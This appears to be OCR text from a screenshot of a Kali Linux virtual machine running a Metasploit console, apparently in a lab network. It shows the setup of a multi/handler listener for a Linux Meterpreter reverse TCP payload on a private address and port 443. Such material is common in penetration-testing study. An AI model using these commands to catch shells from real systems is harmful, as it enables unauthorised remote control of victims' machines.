 Activities VirtualBox dom 4:01 PM 10 %
Kali-Linux-2018.4-vbox-i386 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 17:01 1
Restore Session - Mozilla Firefox
estore Session
192.
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: /var/www/html
\ ,__,
\ (oo)____
(__) )\
||--|| *
=[ metasploit v4.17.17-dev ]
+ -- --=[ 1817 exploits - 1031 auxiliary - 315 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/
Display all 282 possibilities? (y or n)
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf exploit(multi/handler) > set LPORT 443
LPORT => 443
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.102:443
Right Ctrl